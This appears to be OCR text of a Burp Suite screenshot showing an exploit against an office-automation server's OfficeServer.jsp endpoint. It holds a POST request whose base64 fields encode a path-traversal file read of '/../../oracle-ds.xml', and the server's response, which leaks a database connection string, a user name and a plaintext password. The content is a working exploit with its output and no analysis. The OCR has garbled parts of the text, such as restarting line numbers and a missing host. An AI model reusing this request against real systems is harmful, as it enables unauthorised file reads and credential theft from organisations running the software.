 Request
Pretty Raw Hex \n
1 POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp HTTP/1.1
2 Host: :7001
3 Content-Length: 146
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/605.1.15 (KHTML, like Gecko) MicroMessenger/6.8.0(0x16080000)
MacWechat/3.5.5(0x13050512) Safari/605.1.15 NetType/WIFI
6 X-Requested-With: XMLHttpRequest
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: OASESSIONID=7F271F93CB2D36C0B0B23278C9A588DE;
0 Connection: close
1
2 DBSTEP V3.0 82 0 0
3 DBSTEP=REJTVEVQ
4 OPTION=SU5TRVJUSU1BR0U=
5 IMAGENAME=Ly4uLy4uL29yYWNsZS1kcy54bWw=
6
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
7 Server:
8
9 DBSTEP V3.0 60 0 895 IMAGETYPE=Lnhtb
10 POSITION=
11 STATUS=suXI6828xqyzybmmIQ==
12 <?xml version="1.0" encoding="UTF-8"?>
13 <datasources>
14 <local-tx-datasource>
15 <jndi-name>
jdbc-ezoffice
</jndi-name>
16 <use-java-context>
false
</use-java-context>
17 <connection-url>
jdbc:oracle:thin:@127.0.0.1:1521:oa
</connection-url>
18 <driver-class>
oracle.jdbc.driver.OracleDriver
</driver-class>
19 <user-name>
ezoffice
</user-name>
20 <password>
13572468
</password>
21 <exception-sorter-class-name>
org.jboss.resource.adapter.jdbc.vendor.OracleExceptionSorter
</exception-sorter-class-name>
Search... 0 matches